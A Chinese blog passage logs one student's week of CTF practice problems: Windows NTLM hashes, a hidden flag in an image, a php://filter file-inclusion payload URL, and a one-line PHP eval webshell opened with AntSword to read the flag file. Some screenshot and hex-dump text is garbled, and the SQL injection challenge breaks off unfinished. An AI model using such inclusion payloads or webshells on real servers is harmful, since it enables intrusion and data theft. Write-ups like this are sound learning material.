# 开学第五周刷题记录

# 原创

yujian ● 于 2020-10-11 10:54:13 发布 ● 1610 ☆ 收藏 1 分类专栏: <u>笔记</u>文章标签: web 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/qq\_46172668/article/details/109003878</u> 版权



笔记 专栏收录该内容

38 篇文章 0 订阅 订阅专栏

## Crypto

Windows系统密码

首先拿到题目,我们打开看一下,它后缀是.hash,双击之后我们发现打不开,这种情况有两种原因,一是我们没有安装相应的 软件,二是该文件被毁坏了,然后我们尝试用记事本打开看一下,结果发现原来重点在这:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

ctf:1002:06af9108f2e1fecf144e2e8adef09efd:a7fcb22a88038f35a8f39d503e7f0062:::

Guest: 501: aad 3b 435 b 51404 e e aad 3b 435 b 51404 e e: 31 d 6 c fe 0 d 16 a e 931 b 73 c 59 d 7 e 0 c 089 c 0:::: a d 3b 435 b 51404 e e aad 3b 435 b 51404 e e a d 3b 435 b 51404 e e a d 3b 435 b 5140

 ${\tt SUPPORT\_388945a0:1001:} aad 3b435b51404ee aad 3b435b51404ee: bef14ee e40dff bc 345ee b3f58e 290d56:::$ 

我们观察一下,发现ctf后面有两个序列都是满足MD5加密格式

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: ctf:1002:06af9108f2e1fecf144e2e8adef09efd:a7fcb22a88038f35a8f39d503e7f0062:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

SUPPORT\_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:bef14eee40dffbc345eeb3f58e290d56:::

## SUPPORT\_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:bef14eee40dffbc345eeb3f58e290d56:::



## Misc

## [BJDCTF 2nd]小姐姐-y1ng

首先我们打开题目给的图片





(看到这么漂亮的小姐姐,你有没有心动呢),嘻嘻,我们还是专心做题吧,照着正常流程走,我们把它放到winhex中,看一下 头和尾,没有什么发现,然后我们再搜索一下文本flag,还是无果,我们再来看一下题目,BJDCTF,嗯...我们试着输一下BJD 没想到结果出来了

| Offset   | 0          | 1  | 2             | 3          | 4          | 5             | 6          | 7          | 8          | 9          | Α          | В             | С  | D          | Е           | F   | ANSI ASCII                     | ~    |
|----------|------------|----|---------------|------------|------------|---------------|------------|------------|------------|------------|------------|---------------|----|------------|-------------|-----|--------------------------------|------|
| 000191D0 | 4D         | B8 | 3E            | 64         | 7E         | В2            | E8         | DA         | C4         | 1A         | F6         | 99            | 0D | F5         | В3          | 87  | M,>d~²èÚÄ ö™ õ³‡               |      |
| 000191E0 | 49         | 54 | 37            | 04         | 1C         | 56            | 5B         | 9D         | 5B         | AB         | <b>A</b> 2 | D9            | E2 | 80         | 18          | 4D  | IT7 V[ [«¢Ù†M                  |      |
| 000191F0 | 00         | 26 | 7F            | 0A         | 00         | 69            | <b>A</b> 0 | 06         | 9A         | 00         | 63         | 50            | 03 | 7A         | 50          | 02  | & i šcPzP                      |      |
| 00019200 | 1A         | 00 | 69            | E2         | 80         | 1A            | 4D         | 00         | 46         | 4D         | 00         | 31            | 8F | <b>A</b> 5 | 00          | 46  | i†M FM 1 ¥ F                   |      |
| 00019210 | 68         | 01 | 28            | 01         | AE         | 70            | в4         | 01         | 59         | F2         | 4D         | 4B            | 1A | 13         | <b>A</b> 0  | Α7  | h (®p´YòMK §                   |      |
| 00019220 | <b>A</b> 8 | 58 | AB            | 75         | 30         | 58            | C8         | Е9         | 52         | 5 <b>A</b> | 3C         | 5B            | E2 | AE         | BB          | F6  | ¨X≪u0XÈéRZ<[â®≫ö               |      |
| 00019230 | 3D         | 3E | E3            | CC         | C8         | 62            | 80         | <b>0</b> A | 39         | 1B         | 79         | 39            | 3F | <b>A</b> 5 | 61          | 36  | =>ãÌÈb 9 y9?¥a6                |      |
| 00019240 | 74         | C1 | 1F            | 22         | 78         | 94            | в4         | D3         | CB         | 2C         | 9C         | 3B            | 31 | 6E         | 79          | Е6  | tÁ "x″´ÓË,œ;1nyæ               |      |
| 00019250 | в9         | 8E | В8            | EC         | 72         | 82            | 4D         | 87         | 6E         | 4F         | 3F         | CF            | D2 | AC         | 0A          | AE  | ¹Ž,ìr <b>,</b> M‡nO?ÏC॑¬ ®     |      |
| 00019260 | 3C         | C2 | 7B            | 8E         | BC         | D5            | <b>A</b> 2 | 49         | 6D         | 4E         | C7         | 19            | 38 | CF         | 72          | 68  | <Â{޼բImNÇ 8Ïrh                 |      |
| 00019270 | 04         | 2E | AC            | 9B         | EC         | D8            | F6         | CE         | 79         | <b>A</b> 1 | 16         | F6            | 3C | 9F         | 59          | 8B  | .¬>ìØöÎy; ö<ŸY‹                |      |
| 00019280 | 6D         | EΒ | F6            | 07         | D3         | В5            | 74         | C4         | F3         | E7         | в9         | 89            | 70 | 4F         | 9B          | EE  | mëö ÓµtÄó繉pO>î                 |      |
| 00019290 | 3B         | 7A | 56            | 86         | 0C         | E9            | 42         | 4A         | 44         | 7B         | 68         | 61            | 6F | 6B         | 61          | 6E  | ;zV† éBJD{haokan               |      |
| 000192A0 | 6D         | 61 | 5F            | 78         | 6A         | 6A            | 7D         | 7C         | 2F         | 7C         | EA         | 4C            | 6E | 77         | 2F          | 03  | ma xjj <mark>}</mark>  / êLnw/ |      |
| 000192B0 | 3E         | 9C | 56            | 13         | 47         | 45            | 36         | 7A         | 25         | 84         | 6A         | 61            | 53 | 9E         | 83          | 91  | >œV GE6z%"jaSžf`               |      |
| 000192C0 | FD         | 2В | 9D            | 9D         | D1         | 2A            | EA         | 0B         | 89         | 30         | 31         | 4D            | 14 | F4         | 33          | Е7  | ý+ Ñ*ê ‰01M ô3ç                |      |
| 000192D0 | C8         | 52 | 3A            | 0E         | D9         | AA            | 44         | 32         | 9A         | AE         | 4F         | 6E            | 41 | E2         | в4          | 46  | ÈR: ÙªD2š©OnAâ´F               |      |
| 000192E0 | 2C         | D7 | D2            | <b>A</b> 1 | 0D         | F3            | 60         | 80         | 6A         | 88         | 45         | BB            | E2 | 00         | 3C          | 10  | ,×Ò; ó`€j^E»â <                |      |
| 000192F0 | 05         | 03 | D8            | C4         | в9         | 90            | 39         | CE         | 7A         | 7A         | 76         | <b>A</b> 0    | 44 | 26         | E3          | 6F  | ØÄ¹ 9Îzzv D&ão                 |      |
| 00019300 | CA         | 0F | 00            | 72         | 28         | 25            | 92         | AC         | BB         | 51         | 89         | 20            | 63 | В5         | 31          | 9C  | Ê r(%′¬»Q‰ cµlœ                |      |
| 00019310 | CE         | В3 | 7B            | BE         | E5         | 53            | 23         | 07         | BE         | 6A         | 92         | 31            | 9B | D4         | AF          | 06  | γ{¾åS# ¾j′1>Ĉ                  |      |
| 00019320 | 1C         | 0C | 05            | C1         | EF         | D2            | Α9         | 12         | 69         | D9         | 21         | <b>0</b> E    | 0F | 1E         | в9          | 22  | ÁïÒ© iŪ̀! ¹"                   |      |
| 00019330 | 98         | 1D | FF            | 00         | 86         | FC            | 61         | 36         | 9F         | 25         | BD         | в4            | F7 | 0C         | 23          | 66  | ~ ÿ †üa6Ÿ%½´÷ #f               |      |
| 00019340 | 18         | 25 | 8E            | 07         | 22         | Α5            | 05         | EC         | 7D         | 11         | E1         | BF            | 0B | 69         | 7E          | 36  | %Ž "¥ ì} á; i~6                |      |
| 00019350 | D0         | 93 | F7            | 51         | 99         | 9F            | 21         | 25         | 18         | 1F         | 9E         | 2A            | 92 | В9         | 57          | 4C  | Ð"÷Q™Ÿ!% Ž*′¹WL                |      |
| 00019360 | F9         | F7 | E3            | 47         | C0         | $\mathbf{FD}$ | 43         | C1         | 77         | 33         | 6A         | 36            | 56 | E4         | DB          | 64  | ù÷ãGÀýCÁw3j6VäÛd               |      |
| 00019370 | В4         | F0 | C4            | 09         | 03         | $\mathbf{FD}$ | В5         | FE         | <b>A</b> 3 | В5         | 4E         | DA            | 1C | D7         | 70          | 7A  | ´ðÄ ýμþ£μΝÚ ×pz                |      |
| 00019380 | EC         | 79 | 0A            | C8         | <b>A</b> 0 | 06            | 03         | 3E         | 83         | В5         | 5D         | 8D            | 2E | 55         | BA          | BC  | ìyÈ >fµ].U°¼                   |      |
| 00019390 | 31         | E4 | 63            | 1C         | D3         | в0            | 73         | 15         | 16         | 57         | 99         | 86            | 79 | C5         | 16          | 15  | läc Ó°s W™tyÅ                  |      |
| 000193A0 | EE         | 69 | DA            | 40         | F2         | 10            | 00         | C6         | 7F         | ЗA         | 19         | 47            | 55 | <b>A</b> 2 | Е9          | 80  | îiÚ@ò Æ : GU¢é                 |      |
| 000193B0 | A4         | 4A | $\mathbf{E0}$ | 71         | DB         | 3D            | 2B         | 29         | 33         | 68         | 23         | Α7            | в2 | 80         | $^{\rm CD}$ | 70  | ¤JàqÛ=+)3h#§²€Íp               |      |
| 000193C0 | 21         | 80 | 0D            | Α3         | EF         | 3E            | 38         | 5F         | 6A         | E7         | 68         | $\mathbf{EB}$ | 4C | F4         | 7F          | 07  | !€ £ï>8_jçhëLô                 |      |
| 000193D0 | Е9         | D1 | DB            | 5F         | 2C         | EE            | Α1         | A5         | 63         | в6         | 14         | $\mathbf{E0}$ | 00 | 3F         | BD          | F8  | éÑÛ_,î;¥c¶ à ?½ø               |      |
| 000193E0 | 55         | Α4 | 43            | 67         | 39         | F1            | 7F         | E2         | E4         | 88         | 65         | D0            | В4 | 4B         | 83          | CF  | U¤Cg9ñ âä^eÐ′KfÏ               |      |
| 000193F0 | 17         | 37 | Α9            | FC         | 47         | 9F            | 95         | 7F         | C6         | в4         | 4C         | E5            | 9B | 72         | D0          | F0  | 7©üGŸ• Æ´Lå>rĐð                |      |
| 00019400 | D8         | C7 | 05            | 8E         | 0C         | 9D            | 72         | 4D         | 31         | 25         | 62         | 8D            | EΒ | 89         | 5F          | E6  | ØÇŽ rM1%b ë‰æ                  |      |
| 00010/10 | 1.0        | 50 | 72            | <u>a</u> 2 | 20         | 20            | CF         | סס         | ъΛ         | ∩₽         | <b>C</b> 2 | 10            | 60 | 10         | 03          | η Ω | Del ((Î ∾Ô Ã 10                | ~~~~ |

## Web

#### [ACTF2020 新生赛]Include1

首先我们打开题目链接http://56f3dad7-edff-4011-bb6c-ee4c8b0dab81.node3.buuoj.cn,跟着提示我们一步一步打开然后看到一 句话

Can you find out the flag?

https://blog.csdn.net/qq\_46172668

你能够发现flag吗,点开源码,没有发现什么,然后看到网址找到它是.php类型的,知道了它是考察利用php://filter伪协议进行文件包含构造payload = http://5165ec02-c72d-4737-85c5-295e639ea759.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php,把它输入网址上然后我们就可以看到

| PD9waHAKZV                             | VNobyAiQ2FuIHIvdSE                                             | 3maW5klG91dCB0aGUgZm;             | khZz8iOwovL2ZsYWd7         | 7M2RkNDgxMDItZTIjMC00Z                                          | mMxLWJkNzItZGJmMTM1NmY5NTJt                                                                    | 'Qo=          |
|----------------------------------------|----------------------------------------------------------------|-----------------------------------|----------------------------|-----------------------------------------------------------------|------------------------------------------------------------------------------------------------|---------------|
| <b>body</b> 1216 × 233                 | .33                                                            |                                   |                            |                                                                 |                                                                                                |               |
| 🕞 💼 🛛 Eleme                            | nts Console Sources                                            | Network Performance Memory        | Application Security       | Audits                                                          |                                                                                                | : 7           |
| <html></html>                          |                                                                |                                   |                            |                                                                 | Styles Computed Event Listeners >>                                                             |               |
| <pre>&gt; <neau></neau></pre> /neau.   | >                                                              |                                   |                            |                                                                 | Filter :hov                                                                                    | .cls + ^      |
| "PD9waHAKZW<br>                        | NobyAiQ2FuIHlvdSBmaW5kIG9                                      | 1dCB0aGUgZmxhZz8iOwovL2ZsYWd7M2   | RkNDgxMDItZTljMC00ZmMxLWJk | NZITZGJMMTM1NmY5NTJlfQo="                                       | element.style { }                                                                              | 1             |
| () ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( |                                                                |                                   |                            |                                                                 | <pre>body { user agent :     display: block;     margin: &gt; 8px; } Inherited from html</pre> | stylesheet    |
|                                        |                                                                |                                   |                            |                                                                 | <pre>html {</pre>                                                                              | stylesheet    |
| html body                              |                                                                |                                   |                            |                                                                 | narain 0                                                                                       | eVqq_4617268& |
| 然后我们ba                                 | se64解密得到答:<br>在线加密解密(:                                         | 案<br>采用Crypto-JS实现)               |                            |                                                                 | 🔀 Feedback                                                                                     | ^             |
|                                        | 加密/解密 散列/哈希                                                    | BASE64 图片/BASE64转换                |                            |                                                                 |                                                                                                |               |
|                                        | 明文:                                                            |                                   |                            | BASE64:                                                         |                                                                                                |               |
|                                        | php<br echo "Can you find out the<br>//flag{0fe85007-6696-44a8 | e flag?";<br>5-aec0-a7dcf0443165} | BASE64编码 ><br>《BASE64解码    | PD9waHAKZWNobyAiQ2FuIH<br>OwovL2ZsYWd7MGZIODUwM<br>NDQzMTY1fQo= | vdSBmaW5kIG91dCB0aGUgZmxhZz8i<br>DctNjY5Ni00NGE1LWFIYzAtYTdkY2Yw                               | 71            |



## [极客大挑战 2019]Knife1

打开题目链接,http://db65a8cb-49ec-4028-8dc6-2ef21a55557b.node3.buuoj.cn,一张图片迎面而来



#### eval(\$\_POST["Syc"]);

Syclover @ cl4y

https://blog.csdn.net/qq\_46172

题目: 白给的shell,让我想起了上一周做的webshell,然后我们打开蚁剑输入相应的网址和密码,密码就是图片中所提示的syc

| <b>Ⅲ</b> 数据管理 (1)       |                |                                                                     |                             |                       |      |      |       | ▶ 分类目录 | 录 <b>(1)</b> | >           |
|-------------------------|----------------|---------------------------------------------------------------------|-----------------------------|-----------------------|------|------|-------|--------|--------------|-------------|
| URL地址                   | IP地            | ht                                                                  | 物理位置                        | 网站备注                  | 创建时间 | 更新时间 |       | ● 添加   | A重命名         | <b>會</b> 删除 |
| http://db65a8cb-49ec-40 | 28-8dc6- 111.7 | 📘 添加数据                                                              |                             |                       |      |      | _ 🗆 × | □ 默认 ⁄ | 分类           | 1           |
|                         |                | ✿添加 >                                                               | <b>、</b> 清空 🔅 澳             | ] 试连接                 |      |      |       |        |              |             |
|                         |                | ■基础配置  ◆                                                            |                             |                       |      |      |       |        |              |             |
|                         |                | URL地址 * http://db65a8cb-49ec-4028-8dc6-2ef21a55557b.node3.buuoj.cn/ |                             |                       |      |      |       |        |              |             |
|                         |                | 连接密码 *                                                              | Syd                         |                       |      |      |       |        |              |             |
|                         |                | 网站备注                                                                |                             |                       |      |      |       |        |              |             |
|                         |                | 编码设置                                                                | UTF8                        |                       |      |      | •     |        |              |             |
|                         |                | 连接类型                                                                | PHP                         |                       |      |      | •     |        |              |             |
|                         |                |                                                                     | 编码器                         |                       |      |      |       |        |              |             |
|                         |                |                                                                     | <ul> <li>default</li> </ul> | <b>(</b> 不推荐 <b>)</b> |      |      |       |        |              |             |
|                         |                |                                                                     | 🔘 random                    | <b>(</b> 不推荐 <b>)</b> |      |      |       |        |              |             |
|                         |                |                                                                     | O base64                    |                       |      |      | -     |        |              |             |
|                         |                | e 请求信息     ^       Ø8 其他设置     ^                                    |                             |                       |      |      |       |        |              |             |
|                         |                |                                                                     |                             |                       |      |      |       |        |              |             |
|                         |                |                                                                     |                             |                       |      |      |       |        |              |             |
|                         |                |                                                                     |                             |                       |      |      |       |        |              |             |
|                         |                |                                                                     |                             |                       |      |      |       | h      |              |             |

## 然后点击添加,这样就添加好了

| ≔ 数据管理 (2)                      |               |         |      |                     |                     | ▶分类目录(1)                         |
|---------------------------------|---------------|---------|------|---------------------|---------------------|----------------------------------|
| URL地址                           | IP地址          | 物理位置    | 网站备注 | 创建时间                | 更新时间                | ●添加 A 重命名                        |
| http://db65a8cb-49ec-4028-8dc6- | 111.73.46.229 | 江西省上饶市日 | t    | 2020/10/11 09:30:44 | 2020/10/11 09:30:44 | □默认分类 2                          |
| http://db65a8cb-49ec-4028-8dc6- | 111.73.46.229 | 江西省上饶市日 | ŧ    | 2020/10/11 09:27:48 | 2020/10/11 09:27:48 |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     |                                  |
|                                 |               |         |      |                     |                     | https://blog.csdn.nei/qq_4617266 |

### 然后我们双击讲去,打开它的根目录

| tSword 编辑 窗口 调试       |                  |                           |                     |       |      |   |
|-----------------------|------------------|---------------------------|---------------------|-------|------|---|
| ■ □ 111.73.46.229 (※) |                  |                           |                     |       |      |   |
| 目录列表 (20) <           | □ 文f             | 牛列表 <b>(22)</b>           |                     |       |      | ^ |
| 1                     | <b>O</b> 新       | 建 ▾ ↑ 上层 22 刷新 ☆ 主目录 ■ 书签 | • /                 |       | → 读  | 取 |
| e- 🗖 var              |                  | 名称                        | 日期                  | 大小    | 属性   |   |
| e- 🗖 www              | -                | ata                       | 2020 05 20 00:10:49 | 66 h  | 0755 |   |
| html                  |                  | etc                       | 2020-03-29 09:19:46 | 00 D  | 0755 |   |
| bin                   |                  | nome                      | 2014-04-10 22:12:14 | 6 D   | 0/55 |   |
| boot                  |                  | lib                       | 2016-07-11 23:23:25 | 208 b | 0/55 | _ |
| data                  |                  | lib64                     | 2016-07-11 23:23:12 | 34 b  | 0755 |   |
| dev                   | G                | media                     | 2016-07-11 23:22:49 | 6 b   | 0755 |   |
| elc                   |                  | mnt                       | 2014-04-10 22:12:14 | 6 b   | 0755 |   |
| lib                   |                  | opt                       | 2016-07-11 23:22:49 | 6 b   | 0755 |   |
|                       |                  | proc                      | 2020-05-29 09:19:49 | 0 b   | 0555 |   |
| media                 |                  | root                      | 2016-07-11 23:23:35 | 37 b  | 0700 |   |
|                       |                  | run                       | 2019-11-19 09:30:15 | 33 b  | 0755 |   |
| - opt                 |                  | sbin                      | 2016-07-22 15:18:57 | 44 b  | 0755 |   |
| proc                  | G                | SrV                       | 2016-07-11 23:22:49 | 6 b   | 0755 |   |
| - m root              | G                | sys                       | 2020-05-05 12:23:44 | 0 b   | 0555 | _ |
| - 🖿 run               | G                | tmp                       | 2020-05-29 09:19:51 | 6 b   | 1777 |   |
| - 🖿 sbin              |                  | usr                       | 2016-07-22 15:18:57 | 81 b  | 0755 |   |
| srv                   | [ <sup>-</sup> ] | var                       | 2019-11-19 09:28:18 | 28 b  | 0755 |   |
| sys                   |                  | dockerenv                 | 2020-05-29 09:19:48 | 0 b   | 0755 |   |
| - 🖿 tmp               |                  | flag                      | 2020-05-29 09:19:10 | 43 h  | 0644 |   |
| usr usr               |                  | nag                       | 2020 05 25 05.15.51 | 15 0  | 0074 |   |

#### ay, 🔊

۲ \_ @ X

|   |                                            | - 14/13 - 13/13/13/13/13/13/13/13/13/13/13/13/13/1 |
|---|--------------------------------------------|----------------------------------------------------|
| 1 | flag{5736e760-532b-4713-b370-ae69fcc09e3a} |                                                    |
| 2 |                                            |                                                    |
| 2 |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |
|   |                                            |                                                    |

#### [极客大挑战 2019]EasySQL1

#### 首先我们打开网址http://671f217e-489f-48b8-9a45-d30881488c54.node3.buuoj.cn/看到用户登录界面

